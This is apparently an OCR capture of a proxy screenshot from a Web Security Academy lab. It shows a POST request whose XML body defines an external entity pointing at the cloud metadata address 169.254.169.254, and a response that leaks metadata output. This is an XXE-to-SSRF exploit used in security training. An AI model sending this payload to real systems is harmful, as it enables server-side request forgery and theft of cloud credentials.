 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0aba00360371b563c0ffcd2f006f0017.web-security-academy.net
3 Cookie: session=p8DnafYxT9SkMEgAUI7TwhZqJd5b5Ix0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aba00360371b563c0ffcd2f006f0017.web-security-acad
emy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 223
11 Origin:
https://0aba00360371b563c0ffcd2f006f0017.web-security-acad
emy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/"> ]>
20 <stockCheck>
21 <productId>
22 1
23 &xxe;
24 </productId>
25 <storeId>
1
</storeId>
26 </stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 48
5
6 "Invalid product ID:
7 1
8 latest
9 "